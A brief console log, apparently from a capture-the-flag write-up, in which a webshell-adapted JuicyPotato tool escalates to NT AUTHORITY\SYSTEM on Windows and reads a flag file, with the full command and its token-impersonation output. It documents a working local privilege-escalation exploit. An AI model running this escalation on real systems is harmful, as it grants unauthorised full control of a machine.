 C:\WWW> JuicyPotato_x64.exe -a "type C:\\flag.txt"
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
....
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe /c type C:\\flag.txt
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 3788 created.
==============================
go-flag{e8396889-ba7e-4769-881d-8f64e8ccaea6}
C:\WWW>